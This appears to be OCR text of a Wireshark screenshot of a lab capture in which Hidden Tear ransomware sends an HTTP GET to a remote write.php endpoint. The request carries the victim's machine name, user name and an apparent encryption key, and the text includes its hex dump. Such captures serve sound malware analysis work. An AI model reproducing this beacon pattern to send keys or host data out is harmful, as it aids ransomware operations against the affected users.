 Activities
Wireshark
Feb 24 7:55 PM
hidden_tear_final_snipped.pcap.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 11
No. Time Source Destination Protocol Lengt Info
1042 154.550646 192.168.153.144 192.168.153.1 HTTP 185 GET /hidden-tear/write.php?info=DESKTOP-CBRES22-Nipun%20ajroR8/v0t/?/5& HTTP/1.1
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (131 bytes)
Hypertext Transfer Protocol
GET /hidden-tear/write.php?info=DESKTOP-CBRES22-Nipun%20ajroR8/v0t/?/5& HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /hidden-tear/write.php?info=DESKTOP-CBRES22-Nipun%20ajro
Request Method: GET
Request URI: /hidden-tear/write.php?info=DESKTOP-CBRES22-Nipun%20ajroR8/v0t/?/5&
Request URI Path: /hidden-tear/write.php
Request URI Query: info=DESKTOP-CBRES22-Nipun%20ajroR8/v0t/?/5&
Request URI Query Parameter: info=DESKTOP-CBRES22-Nipun%20ajroR8/v0t/?/5
Request Version: HTTP/1.1
Host: www.utkusen.com\r\n
Connection: Keep-Alive\r\n
\r\n
Wireshark · Follow HTTP Stream (tcp.stream eq 11) · hidden_tear_final_sni...
GET /hidden-tear/write.php?info=DESKTOP-CBRES22-Nipun%20ajroR8/
v0t/?/5& HTTP/1.1
Host: www.utkusen.com
Connection: Keep-Alive
1 client pkt, 0 server pkts, 0 turns.
Entire conversation (131 bytes) Show data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
0030 01 00 59 32 00 00 47 45 54 20 2f 68 69 64 64 65 ··Y2··GE T /hidde
0040 6e 2d 74 65 61 72 2f 77 72 69 74 65 2e 70 68 70 n-tear/w rite.php
0050 3f 69 6e 66 6f 3d 44 45 53 4b 54 4f 50 2d 43 42 ?info=DE SKTOP-CB
0060 52 45 53 32 32 2d 4e 69 70 75 6e 25 32 30 61 6a RES22-Ni pun%20aj
0070 72 6f 52 38 2f 76 30 74 2f 3f 2f 35 26 20 48 54 roR8/v0t /?/5& HT
0080 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 77 77 TP/1.1·· Host: ww
0090 77 2e 75 74 6b 75 73 65 6e 2e 63 6f 6d 0d 0a 43 w.utkuse n.com··C
00a0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d onnectio n: Keep-
00b0 41 6c 69 76 65 0d 0a 0d 0a Alive··· ·
HTTP Request-URI Query Parameter (http.request.uri.query.parameter), 43 bytes
Packets: 1073 · Displayed: 1 (0.1%)
Profile: Default